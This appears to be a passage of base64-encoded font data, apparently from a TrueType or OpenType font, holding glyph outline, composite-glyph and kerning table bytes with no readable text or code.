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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//wABAAAAAWtlcm4ACAAAAAEAAAABAAQAAgAAAAQADlAAVPJ8uAABhDQABAAAAaYDVgNcA2IDaAPeA+gD+gQgBDYEQARiBIQEigTcBQoFLAVOBXQFmgWgBpIGmAa+BuQHRgfYB/oIHAg6CEQIUghcCGYIcAiaCLgIygjQCO4I9AkSCTAJNgoACnYKnAsSCxgLIgsoCy4LNAtSC3wLhgucC6ILwAvGC8wMBgwMDBYMSAxyDJwMwgzkDQoNOA2aDbAN0g30Dj4OYA6CDrgO4g8MDxYPIA8+D1QPXg98D4IPmA/mEAQQIhBAEGYQjBCqELQQ2hEAESYRnBHGEewSChIoEvIS/[base64]/[base64]/[base64]/[base64]/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wABAZwADgA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAPH/9QFm/8AAAwALABQAPwASAF8AEwACAPH/1gFm/5gAAgDx/9YBZv+IAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAEAEgAFABWADIAWQARAWYAEAABAWYAGAAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AABAPH/9QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAKALr/5gC9/+sAvv/pAMD/8ADB/+cAxf/jAMf/zgDI/9QAyf/bAdb/7gACAPH/1gFm/4gABQC9/+wAvwAPAMH/6gDF/84Ax//nAAEAvwAPAAcAxf/qAOj/7gDx/9UA+f/tAS//7AFU/+wB1P/oAAEA8f/AAAEAxQAgAA4ASAAMAL//kADBAAsAxQAMAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/7QABAPH/4gACAPH/wAHU/+EADADh/9QA8f/JAPn/0QEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU/9kAVT/yQAKAOH/wQDx/80A+f/SAS//zAE4/+UBO//fAUn/zgFL/+oBU/+eAVT/zgAKAOH/wgDx/8YA+f/PAS//wAE4/+EBO//fAUn/zQFL/+gBU/+fAVT/xgAJAOH/yQDx/98A+f/hAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAOH/5gDx/9AA+f/WAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AANANQAEwDh/+YA4v/0AOgAEgDx/+cA+f/nAS//5wE4/+UBOf/oAUn/5gFL/+YBU//mAVT/5wAKAOH/xADx/80A+f/VAS//zAE4/+YBO//fAUn/0QFL/+wBU/+hAVT/zwAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAcA6P/uAPH/7gD5/+8BBP/0ARv/8QEv/+8BVP/vAAUA8f/0APn/9AEE//UBL//1AVT/9QACAOj/aAEX/+4ABwDoABQA8f/tAPf/0AD5/+4BL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/1gDD/8AAx//VAOj/yAEX/+wBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/EAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcA6AAUAPH/8AD5//AA/AAWAS//5gE5/9wBVP/wAAcA6AASAPH/4wD3/7gA+f/jAS//ugE5/9kBVP/jAAkA8f+AAPn/8AEE/9sBG//cAS//RwE5/+4BSgAHAUz/9AFU/38ACQDx/2oA+f/GAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAOj/7wD5/+4ACQDx/3YA+f/TAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/ZAD5/9kBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P9oARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4AAwDF/+0A8f/VAdT/7AAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAQAC//mAD//9ABf/+8BPP/tAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QABAZz/6wABAZz/6wABAZz/6wABAZz/6wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//